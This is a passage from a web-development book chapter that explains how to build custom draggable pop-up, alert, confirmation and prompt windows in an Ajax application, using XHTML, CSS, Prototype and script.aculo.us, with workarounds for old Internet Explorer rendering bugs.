

338 |Chapter 10: Navigation Boxes and Windows
<div id="popupContent">
This is the Pop-up Content!
</div>
<div id="popupButtons">
<input id="btnOk" type="button" value="OK" />
</div>
</form>
</div>
</div>
The box we are building here closely resembles boxes people are used to seeing in a
windowed environment. As you’ll recall from the theme of the preceding chapter, the
CSS rules that are used to style this box will closely resemble those that are in the rest
of the application. For example:
#popupContainer {
background-color: #226;
border-color: #000;
border-style: solid;
border-width: 1px;
color: #fff;
margin: 0;
padding: 0;
width: 460px;
}
#popupHandle {
background-color: transparent;
color: #fff;
padding: 3px 3px 1px 0;
}
#closeThisImage {
border: none;
float: right;
padding: 0;
}
#handleText {
background-color: transparent;
color: fff;
font-family: "Trebuchet MS", Arial, sans-serif;
font-size: 1.2em;
font-weight: bold;
padding-left: 6px;
}
#popupContentWrapper {
background-color: #ddf;
border-color: #000;
border-style: solid;
border-width: 1px;
color: #000;
margin: 1px;
}
www.it-ebooks.info

Integrating the Window |339
#popupContent {
font-family: Tahoma, serif;
font-size: 1em;
height: 200px;
overflow: hidden;
padding: 15px;
text-align: left;
}
#popupButtons {
padding: 10px 0;
text-align: center;
}
#popupButtons input[type="button"] {
padding: 2px 20px;
}
This CSS will give us a pop-up box that looks something like Figure 10-4.
The structure of the pop-up box will allow flexibility when it comes to how the pop-up
window will look. This is exactly what we want—something that is easy to integrate
and flexible enough in structural design to fit almost any application’s CSS rules.
Of course, having such a pop-up box is completely useless unless it functions like a
normal alert window. What is primarily lacking in our window is the ability to drag
it around the application, close it, and have it accept a user-supplied value. We will
leave accepting a value for a little later, as that will involve some Ajax scripting. One
thing we cannot forget is that most pop-up windows steal focus from an application
until they are closed. We can accomplish that with just a little JavaScript.
Because keeping focus on the pop up and closing the pop up are closely related, we
will focus on both of them at the same time. The easiest part is closing the pop-up
window. Consider the following XHTML code:
<div id="popupContainer">
<div id="popupHandle">
<div id="closeThis" onclick="closePopUp( );">
<img id="closeThisImage" src="close.png" alt="Close Window"
title="Close Window" />
</div>
Figure 10-4. A generic pop-up box seamlessly integrated into the application
www.it-ebooks.info

340 |Chapter 10: Navigation Boxes and Windows
As you can see, an onclick event is added to our closing Ximage that will hide our
pop-up box until it is needed again. The first thing we need for our new integrated
pop-up window is a way to open it. The openPopUp( ) function shows a predetermined
<div> element called popupContainer and sets the focus of the page to the pop-up
window’s OK button:
/**
* This function, openPopUp, "opens" up our custom pop-up window and sets the
* focus of the page to the pop-up window's /OK/ button.
*/
function openPopUp( ) {
/*
* This function is using the Prototype Element.show( ) method instead of just
* simply doing this:
* $('popupContainer').style.display = 'block'; - because we will be using
* Prototype (actually script.aculo.us) in a little bit to make the
* pop-up window movable anyway.
*/
Element.show('popupContainer');
$('btnOk').focus( );
}
The closePopUp( ) function is pretty simple to implement, because all it needs to do
is hide the pop-up window:
/**
* This function, closePopUp, "closes" down our custom pop-up window.
*/
function closePopUp( ) {
/*
* This function is using the Prototype Element.hide( ) method instead of just
* simply doing this:
* $('popupContainer').style.display = 'none'; - because we will be using
* Prototype (actually script.aculo.us) in a little bit to make the
* pop-up window movable anyway.
*/
Element.hide('popupContainer');
}
Keeping focus on the pop-up window is a little more involved. We will need an event
that will check to see whether the user tries to change focus from the pop up; when
the focus changes, we want the focus to go right back to the pop-up window. We use
the focusOnPopUP( ) function to handle this by monitoring the user’s mouse clicks
and determining whether the click was on the opened pop-up window or some-
where else on the page. We then must set the focus of the page to the correct ele-
ment. Example 10-1 accomplishes this.
www.it-ebooks.info

Integrating the Window |341
Example 10-1. A function to keep a page’s focus on a custom pop-up window
/**
* This function, focusOnPopUp, traps all mouse clicks on the page, and when our
*custom pop-up window is "open", it determines if the click was on the pop-up
* window or elsewhere on the page. When the mouse click is not on the pop-up
* window, the event is stopped and the focus is returned to the pop-up window.
* Otherwise, the focus goes where it was intended and the event carries on as
* usual.
*
* @param {Event} e The event that has fired in the browser.
*/
function focusOnPopUp(e) {
/*
* This is the cross-browser way of getting the target of the event in
* question.
*/
var el = ((e.target) ? e.target : e.srcElement);
/* Is our pop-up window currently active? */
if (Element.visible('popupContainer')) {
/* Is the event target our pop-up window? */
if (el.id != 'popupContainer') {
var childNode = false;
/*
* Walk the DOM and find out if this element is a child of the
* /popupContainer/
*/
for (var child = el.parentNode; child.tagName != 'BODY';
child = child.parentNode)
/* Is the target element a childNode of the pop-up container? */
if (child.id == 'popupContainer') {
childNode = true;
break;
}
/* Is the event part of our pop-up window? */
if (!childNode) {
Event.stop(e);
$('btnOk').focus( );
/* Give the event target focus, since it is part of the pop-up window */
} else
el.focus( );
}
/* Give the event target focus, since the pop-up window is not active */
} else
el.focus( );
}
www.it-ebooks.info

342 |Chapter 10: Navigation Boxes and Windows
Listening to Events
The only events we are watching out for with our pop-up window are those that
involve a mouse click. The default functionality with the browser’s alert box is to never
lose focus, regardless of the user event, until the user presses the appropriate button—
whether that event is a carriage return, a press of the Space bar, or a mouse click.
Because our pop-up window is ours and it can contain whatever functionality we
desire, our event listeners might not have to be so robust. It is entirely up to the devel-
oper as to how he wants his pop-up window to function.
If you want the exact functionality that the browser alert box exhibits, the easiest way
to handle all of those events is with the help of one of the JavaScript libraries. In this
case, the Prototype Framework is an easy and useful tool to use, simply because of the
many extensions to the default Event object.
Prototype provides constants for a number of alphanumeric keyboard keys:
KEY_BACKSPACE 8 Code for the Backspace key.
KEY_TAB 9 Code for the Tab key.
KEY_RETURN 13 Code for the Return key.
KEY_ESC 27 Code for the Escape key.
KEY_LEFT 37 Code for the Left Arrow key.
KEY_UP 38 Code for the Up Arrow key.
KEY_RIGHT 39 Code for the Right Arrow key.
KEY_DOWN 40 Code for the Down Arrow key.
KEY_DELETE 46 Code for the Delete key.
This allows for easier key-press event handling, since remembering a constant is much
easier than remembering the number associated with the individual key. What really
makes handling events easier with Prototype is the set of new methods added to the
Event object:
element(event)
This method returns the element that originated the passed event.
findElement(event, tagName)
This method traverses the DOM tree upward, searching for the first element with
atagName equal to the passed tagName, starting from the element that originated
the passed event.
isLeftClick(event)
This method returns true if the left mouse button was clicked to start the passed
event.
observe(element, name, observer, useCapture)
This method adds an event handler with the passed name, attaching it to the passed
element, setting the passed observer to handle the passed event. When useCapture
is true, the passed event is set into the capture phase; when useCapture is false,
the passed event is set into the bubbling phase.
—continued—
www.it-ebooks.info

Integrating the Window |343
Then we need to set an event listener for which this function will act:
Event.observe(document, 'click', focusOnPopUp, true);
We listen for onclick events at the document level because we need to parse through
every click that occurs on the page and decide where the event happened. Unfortu-
nately for us, the World Wide Web Consortium (W3C) Document Object Model
(DOM) Recommendation does not have onfocus and onblur events associated with
<div> elements. Therefore, we are forced to listen to clicks as they occur.
Because our event listener is at the document level, every click will pass through it.
You also may have noticed that the last parameter passed to the Event.observe( )
method was set to true instead of the false that we normally pass to it. We do this
so that we don’t have to worry about other events bubbling up after this event fires if
events need to be stopped. The first thing our function checks for is whether the
pop-up window is even visible to the user; if the pop up does not technically “exist”
to the user, there is no need to go any further. Once this check is made, the function
must determine whether focus is still somewhere in the pop-up window or elsewhere
so that focus is placed on the correct element. We accomplish this by walking the
DOM backward until we hit either our popupContainer element or the <body> element.
Now our pop-up window is beginning to function like users would expect it to. The
functionality that our pop up still lacks, however, is the ability to drag the box any-
where in the application. It’s easiest to do this using one of the JavaScript libraries.
pointerX(event)
This method returns the xcoordinate of the mouse pointer on the page for the
passed event.
pointerY(event)
This method returns the ycoordinate of the mouse pointer on the page for the
passed event.
stop(event)
This method aborts the default behavior of the passed event and suspends its
propagation.
stopObserving(element, name, observer, useCapture)
This method removes the event handler that has the passed name from the passed
element that has the passed observer handling the passed event and the useCapture
equal to the passed useCapture.
Using these methods and constants, a developer could easily set up event handlers to
handle the onkeypress events that the user may input. These events simply need to be
captured and stopped, and focus returned to the pop-up window. Again, the function-
ality of the pop-up window is completely up to the discretion of the developer, as the
pop-up is completely custom and is meant to be integrated with the existing applica-
tion. These rules may not apply.
www.it-ebooks.info

344 |Chapter 10: Navigation Boxes and Windows
Moving the Window
script.aculo.us is a very easy JavaScript library to use when you need dragging func-
tionality. The following JavaScript, executed once the page is loaded, is all you need
to make an element draggable in the browser:
new Draggable('popupContainer', {
handle: 'popupHandle',
zindex: 99999,
starteffect: false,
endeffect: false
})
You can pass several options in the object parameter, as shown in Table 10-1.
Table 10-1. The available options for the script.aculo.us Draggable object
Options Description Default
constraint This option sets whether the element will be constrained when it is dragged around the
screen. Possible values are none, 'horizontal', and 'vertical', the latter two
of which constrain the element to the horizontal or vertical direction.
None
endeffect This option sets the effect that will be used when the draggable element stops being
dragged. Possible values for this option are false and an effect such as 'Opacity'.
'Opacity'
ghosting This option sets whether the draggable element should be cloned and the clone should
actually be dragged, leaving the original element in place until the clone is dropped.
Possible values are true and false.
false
handle This option sets whether the draggable element will be dragged by an embedded han-
dle or by the whole element. The option should be an element reference, an element
id, or a string referencing a CSS class value. For the className, the first child ele-
ment, first grandchild element, and so on found within the draggable element with a
matching className will be used as the handle.
None
revert This option sets what should happen when the draggable element is dropped. When
this option is set to true, the element returns to its original position when the drag
ends. When this option is set to a function reference, the named function will be called
when the drag ends.
false
reverteffect This option sets the effect that will be used when the element reverts to its original
position based on the value of the revert option. This option is ignored if the revert
option is set to false; otherwise, it can be any effect, such as 'Move'.
'Move'
snap This option determines whether the draggable element should be snapped to a defined
grid. When this option is set to false no snapping occurs; otherwise, the option takes
one of the following forms:
•xy
•[x, y]
•function(x, y) { return [x, y]; }
false
starteffect This option sets the effect that will be used when the draggable element starts being
dragged. Possible values for this option are false or an effect such as 'Opacity'.
'Opacity'
zindex This option sets the CSS z-index property of the draggable element. 1000
www.it-ebooks.info
Integrating the Window |345
Executing the following JavaScript function once the page has loaded will success-
fully enable our pop-up window to be draggable within the application.
There is one significant problem with creating a custom draggable
pop-up window within an application. Until Internet Explorer 7, cer-
tain elements (windowed elements) on the page would not respect the
index property that was set on them. Examples of this are <select>
and <object> elements. The problem with the <select> element, for
example, is that it is rendered using a Windows object instead of an
XHTML object, disregarding any z-index properties set.
When a draggable box is moved on top of this kind of rendered ele-
ment, the element in question will remain displayed on top of the
draggable box regardless of how its z-index is set, as shown in
Figure 10-5.
Until Internet Explorer 7 wipes out use of any earlier version of IE, the rendering bug
in Figure 10-5 will remain a problem. Fortunately, a simple hack can resolve it.
The simplest way to stop this rendering issue is to make it go away. When our pop-
up window is activated, all instances of elements with rendering issues need to be
hidden on the page. This way, nothing that the navigation window is dragged over
will be rendered incorrectly.
Figure 10-5. An Internet Explorer rendering bug
www.it-ebooks.info

346 |Chapter 10: Navigation Boxes and Windows
Here is some simple code you can use to toggle the visibility of windowed elements:
/**
* This function, hideElements, hides all of the windowed elements (<select>,
* <object>) in the document from the user so that there is no problem with z-index
* order on the page while the pop up is "open".
*/
function hideElements( ) {
/* Get a list of all of the /select/ elements */
var selects = document.getElementsByTagName('select');
/* Loop through the elements and hide all of them */
for (var i = selects.length; i > 0; i--)
selects[(i - 1)].style.visibility = 'hidden';
/* Get a list of all of the /object/ elements */
var objects = document.getElementsbyTagName('object');
/* Loop through the elements and hide all of them */
for (var i = objects.length; i > 0; i--)
objects[(i - 1)].style.visibility = 'hidden';
}
/*
* This function, showElements, shows all of the windowed elements (<select>,
* <object>) in the document to the user again once the pop-up window is "closed".
*/
function showElements( ) {
/* Get a list of all of the /select/ elements */
var selects = document.getElementsByTagName('select');
/* Loop through the elements and show all of them */
for (var i = selects.length; i > 0; i--)
selects[(i - 1)].style.visibility = 'visible';
/* Get a list of all of the /object/ elements */
var objects = document.getElementsbyTagName('object');
/* Loop through the elements and show all of them */
for (var i = objects.length; i > 0; i--)
objects[(i - 1)].style.visibility = 'visible';
}
This is an ugly hack, I admit, but until Internet Explorer 7 replaces Internet Explorer
6 as the dominant browser, all developers will have to live with it. With the addition
of this code, our pop-up window should now render and behave like the client’s win-
dows and boxes do. Internet Explorer is the only browser that has these rendering
issues; therefore, a simple browser check will take care of when the necessary code
needs to be called, as there is no reason to add more burden to a browser that
already renders elements correctly.
www.it-ebooks.info

Navigation Windows |347
There is another solution to our rendering bug issue in Internet
Explorer. This involves placing an <iframe> element directly behind
our pop-up window. Even though Internet Explorer does not honor
the z-index property in most cases, it actually does in the case of the
<iframe> element. Part of Mike Hall’s BrainJar “Revenge of the Menu
Bar” tutorial discusses this issue, and I’ll defer to it since it requires using
a Frameset DOCTYPE to remain compliant; see http://www.brainjar.com/
dhtml/menubar/default11.asp for details.
Navigation Windows
By integrating any custom pop-up window into the Ajax application, you are essen-
tially creating a window that aids in the application’s functionality or navigation.
From this point on, when I refer to a navigation window, I am talking about the pop-
up window that was developed to integrate with the application as opposed to the
browser’s alert box and its siblings. You can use navigation windows for more than
just alerting the user to some text, or prompting the user for an OK or cancel com-
mand. We can use our custom navigation window to present an associating form to
the user, or additional information as requested by her.
By using our custom navigation window, we have full reign over what roles the user
wants the navigation window to take. Besides replacing the browser’s alert, prompt,
and confirm windows, the developer can present any kind of data to the user in a
window that is certain to require her attention.
Placing Content into Windows
You can place in the innerHTML property of the window’s <div> element any content
that the application needs to add to a navigation window. For example:
$('popupContainer').innerHTML = 'This is the new content to be displayed in
the navigation window.';
This makes it easy for a developer to insert content that has been passed from the
server using an Ajax request.
Whether the developer wants to use the responseText property or the responseXML
property of the Ajax response is a matter of choice. I already showed you how to
import XML using the custom _importNode( ) method from Example 9-3 in
Chapter 9. An even easier method is to put the responseText from the Ajax response
into the innerHTML of the navigation window.
www.it-ebooks.info
348 |Chapter 10: Navigation Boxes and Windows
Just as there is sometimes an issue with an event attribute not firing
when the element it is associated with was imported from an external
DOM document, some browsers (particularly Internet Explorer) still
do not initially recognize attribute events for what they are. Therefore,
it is sometimes wise to detect the browser, and when the browser will
be an issue, to set the innerHTML property of the navigation window
equal to itself. For example:
$('popupContainer').innerHTML = $('popupContainer').
innerHTML;
Information Boxes
Information boxes are the easiest boxes to implement, because all they require is
some text and a button to close the window. The standard case for the information
box is the alert—whether that alert is to allow the user to see when an error has
occurred, or just to get the user’s attention before moving on with the application.
Figure 10-6 shows a common example of an information box.
We need a way to pass to our information window the data (text or otherwise) that
should be passed to the user. Example 10-2 shows what such a function looks like.
Figure 10-6. One example of an information box
Example 10-2. A function to pass data to an information window
/**
* This function, fillPopUp, takes the data that is passed to it in the /p_data/
* parameter and sets it equal to the innerHTML of the pop up's content container,
* and the data that is passed in the /p_header/ parameter and sets it equal to the
* innerHTML of the pop up's handle text. It then "opens" the pop-up window.
*
* @param {String} p_data The string containing the data to set to the pop-up
* element's /innerHTML/.
* @param {String} p_header The string containing the pop-up element's "header".
*/
www.it-ebooks.info

Navigation Windows |349
It’s more important for an application’s custom navigation window to fully replace
the functionality of the browser’s prompts and confirmation pop-up boxes. Just as
with the default browser’s boxes, the user’s response can quickly be passed to the
server with an Ajax call as normal functionality resumes in the application.
Replacing Alerts, Prompts, Confirms, and So On
All alerts, prompts, confirms, and so on that are presented to the user require the
user to interact with the window in some way. In most cases, this interaction is in the
form of selecting one button from possible choices, with that choice being used by
the application. Figure 10-7 shows an example of this kind of navigation window.
The confirmation box in Figure 10-7 expects the user to click either the OK button
or the Cancel button at the bottom of the window. Example 10-3 shows how you
could implement this box to accept the user’s click and pass it on to an Ajax request
to the server.
function fillPopUp(p_data, p_header) {
if (p_header)
$('handleText').innerHTML = p_header;
else
$('handleText').innerHTML = 'Alert window';
$('popupContent').innerHTML = p_data;
/*
* This is for Internet Explorer in case the p_data passed in contained event
* attributes, just to make sure that they fire correctly for the user.
*/
$('popupContent').innerHTML = $('popupContent').innerHTML;
/* "Open" up the pop-up window for the user to see. */
showPopUp( );
}
Figure 10-7. A typical confirmation window
Example 10-2. A function to pass data to an information window (continued)
www.it-ebooks.info

350 |Chapter 10: Navigation Boxes and Windows
Example 10-3. The code for a functional confirmation window
/**
* This function, onConfirmOkay, is the handler for an onclick event on the OK
* button of a confirmation window. It makes an XMLHttpRequest, passing to the
* server some predetermined data, reporting back to the user if there is a
* failure; otherwise, it provides some other functionality.
*
* @return Returns false, so the form is not actually submitted.
* @type Boolean
*/
function onConfirmOkay( ) {
/*
* Make sure that the confirmation data that we wish to send to the server is
* actually there.
*/
if (!$F('confirmedData'))
$('confirmedData').value = '001 - Bad confirmation received from user.';
new Ajax.Request('saveConfirm.php', {
method: 'post',
parameters: 'data=' + $F('confirmData'),
onSuccess: function(xhrResponse) {
/* Do something here */
},
onFailure: function(xhrResponse) {
/* Send the error message to the user */
fillPopUp('There was an internal error with the application: <br />' +
xhrResponse.statusText);
}
});
/* "Close" the confirmation window after the Ajax request has gone out */
closeConfirm( );
return (false);
}
/**
* This function, onConfirmCancel, is the handler for an /onclick/ event on the
* Cancel button of a confirmation window. It closes the confirmation window after
* clearing out whatever input was to be confirmed.
*
* @return Returns false, so the form is not actually submitted.
* @type Boolean
*/
function onConfirmCancel( ) {
/* Clear out the input box being confirmed */
$('confirmedData').value = '';
/* "Close" the confirmation window so the user can do something else */
closeConfirm( );
return (false);
}
/* Open up a confirmation window */
var confirmationQuestion = 'Are you sure you want to leave this page before you ' +
'have completed all of your answers to this test?';
fillConfirmation(confirmationQuestion, 'Are you sure you want to leave?');
www.it-ebooks.info
Navigation Windows |351
The only difference from our first information window is that we need two buttons,
and they must be wired to events, like this:
<div id="popupButtons">
<input id="btnConfirmOk" type="button" value="OK"
onclick="return onConfirmOk( );" />
<input id="btnConfirmCancel" type="button" value="Cancel"
onclick="return onConfirmCancel( );" />
</div>
The prompt window shown in Figure 10-8 leads the way to even more important
navigation windows that can be created. Example 10-4 shows the code for a work-
ing prompt window.
/**
* This function, fillConfirmation, takes the data that is passed to it in the
* /p_data/ parameter and sets it equal to the /innerHTML/ of the confirmation
* window's content container, and the data that is passed in the /p_header/
* parameter and sets it equal to the /innerHTML/ of the confirmation window's
* handle text. It then "opens" the confirmation window.
*
* @param {String} p_data The string containing the data to set to the pop-up
* element's /innerHTML/.
* @param {String} p_header The string containing the pop-up element's "header".
*/
function fillConfirmation(p_data, p_header) {
if (p_header)
$('handleConfirmText').innerHTML = p_header;
else
$('handleConfirmText').innerHTML = 'Alert window';
$('confirmContent').innerHTML = p_data;
/*
* This is for Internet Explorer in case the p_data passed in contained event
* attributes, just to make sure that they fire correctly for the user.
*/
$('confirmContent').innerHTML = $('confirmContent').innerHTML;
/* "Open" up the confirmation window for the user to see. */
showConfirm( );
}
Figure 10-8. A typical prompt window
Example 10-3. The code for a functional confirmation window (continued)
www.it-ebooks.info

352 |Chapter 10: Navigation Boxes and Windows
Example 10-4. The code for a functional prompt window
/**
* This is the global prompt variable that can be accessed by the application at
* any time.
*/
var promptInputData = '';
/**
* This function, onPromptOkay, is the handler for an onclick event on the OK
* button of a prompt window. It sets a variable that is accessible to the rest of
* the application.
*
* @return Returns false, so the form is not actually submitted.
* @type Boolean
*/
function onPromptOkay( ) {
/* Make sure that the prompt data that we wish to set is actually there */
if (!$F('promptData')) {
promptInputData = '';
/* Set up a new event for the information window */
try {
Event.observe($('btnOk'), 'click', firstPrompt( ), false);
} catch (ex) {}
fillPrompt('You did not fill anything in the input field.',
'There was a problem');
} else {
/* Set our global variable to the user's input */
promptInputData = $F('promptData');
